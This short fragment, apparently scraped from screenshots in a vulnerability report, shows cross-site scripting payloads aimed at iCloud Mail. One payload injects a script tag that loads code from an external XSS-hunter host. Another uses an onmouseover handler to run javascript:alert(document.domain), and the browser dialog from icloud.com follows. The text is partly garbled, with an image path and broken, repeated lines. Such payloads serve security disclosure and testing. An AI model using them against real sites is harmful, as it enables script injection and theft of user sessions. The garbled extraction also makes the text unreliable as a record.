 "Presentation 2"
1 minute ago at 5:10 PM
From "/script x=` `script src=//d9.xss.ht x=" >
... 5:10 PM
https://www.icloud.com/onmouseover=location=/javascript:alert%28document.domain%29/.source
noreferrer">https://www.icloud.com/mail/#https://www.icloud.com/onmouseover=location=
/javascript:alert%28document.domain%29/.source;//
... 5:05 PM
www.icloud.com
Prevent this page from creating additional dialogs
OK
... 5:01 PM
... 4:56 PM